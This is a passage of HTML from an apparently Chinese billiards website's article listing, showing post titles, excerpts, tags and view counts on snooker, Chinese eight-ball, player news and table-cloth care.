                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-03-15)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=36">电视剧《桌球天王》</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=36" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/06c31570369156.jpg" title="电视剧《桌球天王》" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 穿着一身正装站在台球桌旁摆造型，不禁让人顿生感慨:原来男人也有不老神话啊！ 


	在一间以台球为主题的小吃餐厅...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9297</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=36#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-02-26)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=18">为什么说中式八球是中国发明的</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=18" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/ac47a0403cc928172e90022aafcf51e020201009065045598591382.jpg" title="为什么说中式八球是中国发明的" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp; 


	&nbsp;&nbsp;&nbsp; 先让我啰嗦一下，说一说台球的分类。台球是一个总称。全球的统一分法是把台球分为三大类：第一大类是斯诺克，这个大家都在电视上见过，就是丁俊晖打的那种。第二大类是开伦（法国人玩的...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83">民间台球</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>26694</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=18#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2017-01-07)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=214">校园台球历险记1</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=214" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201701/14dc1483716918.jpg" title="校园台球历险记1" />
                        </a>
                    </p>
                    <p class="text">
	


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 我先自我介绍一下：


	我的外号：小胖。
打球特点：攻防全面均衡，属控球型，相对于准度来说杆法走位更加细腻。这是在学习台球的不同阶段中不断变化后而形成的。
目前职业：在校大学生


	...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6467</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=214#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=67" class="mcolor">台球娱乐</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-03-14)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=162">付小芳找了个赞助商做老公，后半生有“保障”了</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=162" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/43e41480268243.jpg" title="付小芳找了个赞助商做老公，后半生有“保障”了" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8685</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=162#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-02-01)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=158">第一视角： 近距离体验台球实战训练</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=158" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/06f61454269825.jpg" title="第一视角： 近距离体验台球实战训练" />
                        </a>
                    </p>
                    <p class="text">
	 


	
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7507</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=158#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=155">n个理由让你爱上斯诺克这项运动</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=155" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/8cf91454178620.jpg" title="n个理由让你爱上斯诺克这项运动" />
                        </a>
                    </p>
                    <p class="text">
	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7146</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=155#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=154">斯诺克袋口走位集锦——毫厘之间显本领</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=154" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/d44d1454177861.jpg" title="斯诺克袋口走位集锦——毫厘之间显本领" />
                        </a>
                    </p>
                    <p class="text">
	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8949</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=154#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=153">斯诺克搞笑瞬间</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=153" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/b7641454176710.jpg" title="斯诺克搞笑瞬间" />
                        </a>
                    </p>
                    <p class="text">
	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6837</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=153#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-30)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=152">丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=152" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/6c2d1480268549.jpg" title="丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6470</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=152#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=150">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=150" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/cfa91456998722.jpg" title="丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗" />
                        </a>
                    </p>
                    <p class="text">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗，换成开头是147结尾也是147。丁文钧的身份是中国台球协会训练教练委员会副主任（真呦口）阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6122</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=150#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=145">张广豪说能成为中式台球界的代表性选手</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=145" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/dbad1456979094.jpg" title="张广豪说能成为中式台球界的代表性选手" />
                        </a>
                    </p>
                    <p class="text">张广豪说若我的训练足够的话，有成为中式台球界的代表性选手阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6745</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=145#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=76" class="mcolor">台球运动</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=144">女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=144" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/9abd1456979796.png" title="女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄" />
                        </a>
                    </p>
                    <p class="text">
	女子九球世界排名：潘晓婷跌出前10 金佳映称雄
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6815</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=144#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-06-16)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=139">微言碎语1</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=139" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201506/57521434389645.jpg" title="微言碎语1" />
                        </a>
                    </p>
                    <p class="text">
	☂有人说：打台球最重要的是大力出奇迹 ！
☂如果打球不能换来米饭，那么不要玩物丧志。 
☂如果你因打球而荒废了一切,那么你不是一个平凡的人,你有机会大器晚成("书痴者文必工,艺痴者技必良",专注是成功最重要的基石) 
☂输赢是第二位的，第一位的是台风和气度...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8320</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=139#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-06-12)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=138">台尼的维护</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=138" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201506/85ec1434045850.jpg" title="台尼的维护" />
                        </a>
                    </p>
                    <p class="text">
	（一）刷拭台尼 


	 


	 用台尼刷及半湿毛巾刷拭台尼是台尼保养方法中必不可少的步骤。它不仅可以除去台尼表面的灰尘和残留的粉末，更可以帮助台尼线毛恢复原有的方向性，从而保证台民具有理想的外观及功用，并可以在很大程度上延长台民的使用寿命。在刷拭台尼的...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>11319</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=138#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-09)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=137">菜鸟历练记——第三章 控制白球的魔力</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=137" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/187a1431101144.gif" title="菜鸟历练记——第三章 控制白球的魔力" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp;


	第三章 控制白球的魔力 


	
我开始深入去钻研台球是过了第二个阶段，在这之前我基本都是在享受打球的乐趣，只有进球和赢球。
第一次看到斯诺克是通过中央电视台播了一档节目叫做《台球城》，电视机上，两位衣着绅士、水平极高的人经常...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>11911</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=137#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-09)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=136">菜鸟历练记——第二章  超越我的对手</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=136" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/16ba1431076904.gif" title="菜鸟历练记——第二章  超越我的对手" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp;


	第二章&nbsp; 超越我的对手 


	
过了最开始接触台球的那个阶段，就会有人开始喜欢钻研一些东西了。比如有的人会想球到底是打哪才能进去？他们会想各种瞄点的方法，一直在瞄点的思路上钻研。有的人呢，看过各种杆法好玩，什么高杆...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8874</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=136#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-08)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=135">菜鸟历练记——第一章　初次接触</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=135" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/c9971431006414.jpg" title="菜鸟历练记——第一章　初次接触" />
                        </a>
                    </p>
                    <p class="text">
	我已过了而立之年，也许是因为阅历的积累，或是有更多的时间去思考，对台球的认识比年轻时透彻了许多。现在也会有人，甚至是老外，慕名而来，找我学习台球。但我不再愿意去教别人台球技术，我更愿意让学员去亲身感受台球的魅力，享受台球的乐趣。至于“ＡK点是什么”、‘发力...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8959</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=135#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-06)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=134">单手悬空一杆清台，“独臂大侠”演绎台球传奇</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=134" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/a15c1430821507.jpg" title="单手悬空一杆清台，“独臂大侠”演绎台球传奇" />
                        </a>
                    </p>
                    <p class="text">
	 


	一杆清台已经很牛了，单手悬空一杆清台，可能么？近日，一段《单手悬空击球练习视频片段》在微博上被热转，画面中“独臂大侠”张宏在九球台上单手持杆，将台面所有目标球一一打进，上演了“不可能”的神话。
这段视频是否是张宏真实水平的体现，又或者只是依靠技术...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8985</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=134#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=133">有这6种思维的人将越来越穷</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=133" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/470b40a6213280a92125058eb98d2158201505051457221241435972.png" title="有这6种思维的人将越来越穷" />
                        </a>
                    </p>
                    <p class="text">
	 


	一、跟老板斗气
中国有句古话叫做“人穷气大、马瘦毛长”，说的是人一穷就喜欢跟有钱人斗气，看有钱人不顺眼。
职场中，很多下属也喜欢跟自己的老板斗气，比方说不跟老板说话，看见老板绕道，被老板说上几句就消极怠工等，心想：敢骂我，就不给你做事。其实，这就...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9983</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=133#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
